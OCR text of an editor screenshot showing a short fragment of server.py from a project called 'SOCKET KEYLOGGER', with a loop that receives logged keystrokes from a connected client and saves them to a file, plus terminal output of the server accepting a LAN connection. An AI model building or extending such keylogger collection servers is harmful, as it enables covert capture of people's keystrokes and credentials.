 File Edit Selection View Go Run ··· python Sign In
README.md M server.py
SOCKET KEYLOGGER > server.py > ...
24 while True:
25 command = input("\n[*] Stop to halt execution: ").strip().lower()
26 print("\n")
27
28 if command == "stop":
29 client.sendall(command.encode())
30
31 with open("pulsaciones_registradas.txt", "wb") as file:
32 while True:
33 chunk = client.recv(1024)
Problems Output Debug Console Terminal Ports Python
PS C:\Users\CLIENTE\Documents\HIJO DE ELIAS\Desktop\python> & 'C:\Users\CLIENTE\AppData\Local\Programs\Python\Python314\python.exe' '"c:/Users/CLIENTE/Documents/
HIJO DE ELIAS/Desktop/python/SOCKET KEYLOGGER/server.py"'
KEYLOGGER
Listening...
[+] Conexión establecida desde ('192.168.1.107', 50165)
[*] Stop to halt execution:
main* 0 0 Angelitoop123 (8 hours ago) Ln 18, Col 17 Spaces: 4 UTF-8 CRLF { } Python Python 3.14 (64-bit) Go Live